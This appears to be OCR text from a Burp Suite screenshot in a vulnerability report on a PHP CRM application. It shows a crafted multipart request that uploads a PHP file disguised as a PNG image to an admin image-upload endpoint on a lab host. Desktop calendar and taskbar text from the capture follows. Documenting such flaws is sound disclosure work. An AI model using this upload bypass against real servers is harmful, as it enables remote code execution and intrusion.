 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to surferxyz
Extender Project options User options Learn captcha-killer-modified FastJsonScan Log4j2Scan ShiroScan SpringSpider
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.211.55.3 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /crm_php-master/index.php/admin/users/updateImg HTTP/1.1
2 Host: 10.211.55.3
3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT
10.0; WOW64; Trident/7.0; Sleipnir6/6.4.4;
SleipnirSiteUpdates/6.4.4)
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 authKey: 59243dc2a1b709a047ee85c3106f38b0
8 sessionId: 0snel6vf6hlt7nl8as1lar6q31
9 Content-Type: multipart/form-data;
boundary=---------------------------2578139502207274084418714
2620
10 Content-Length: 340
11 Origin: http://10.211.55.3
12 Connection: close
13 Referer: http://10.211.55.3/crm_php-master/index.html
14 Cookie: PHPSESSID=0snel6vf6hlt7nl8as1lar6q31
15
16 -----------------------------25781395022072740844187142620
17 Content-Disposition: form-data; name="id"
18
19 1
20 -----------------------------25781395022072740844187142620
21 Content-Disposition: form-data; name="file"; filename="1.php"
22 Content-Type: image/png
23
24 <?php phpinfo();?>
25 -----------------------------25781395022072740844187142620--
26
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
957 // 短路径和长路径变换
958 for(var i = 0;
i < files.length;
i++){
959 files[i].ondblclick = function(){
960 var title = this.title;
961
962 this.title = this.innerHTML;
963 this.innerHTML = title;
964 }
965 }
966
967 // 设置出错行
968 var err_line = $('.line-' + LINE, ol[0])[0];
969 err_line.className = err_line.className + ' line-e
970
971 $.getScript('//cdn.bootcss.com/prettify/r298/prett
972 prettyPrint();
973
974 // 解决Firefox浏览器一个很诡异的问题
975 // 当代码高亮后，ol的行号莫名其妙的错位
976 // 但是只要刷新li里面的html重新渲染就没有问题了
977 if(window.navigator.userAgent.indexOf('Firefox')
978 ol[0].innerHTML = ol[0].innerHTML;
979 }
980 }
);
981
982 }
)();
983 </script>
984 </body>
985 </html>
986
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (13)
48,893 bytes | 109 millis
6 中
22:21:40
2022年12月16日 十一月廿三
2022年12月
一 二 三 四 五 六 日
28 29 30 1 2 3 4
初五 初六 初七 初八 初九 初十 十一
5 6 7 8 9 10 11
十二 十三 大雪 十五 十六 十七 十八
12 13 14 15 16 17 18
十九 二十 廿一 廿二 廿三 廿四 廿五
19 20 21 22 23 24 25
廿六 廿七 廿八 冬至 腊月 初二 圣诞节
26 27 28 29 30 31 1
初四 初五 初六 初七 初八 初九 元旦
2 3 4 5 6 7 8
十一 十二 十三 小寒 十五 十六 十七
今天 十一月廿三
设置日历以查看你的日程安排
开始
隐藏日程设置
PC PS P 英 22:21
2022/12/16 1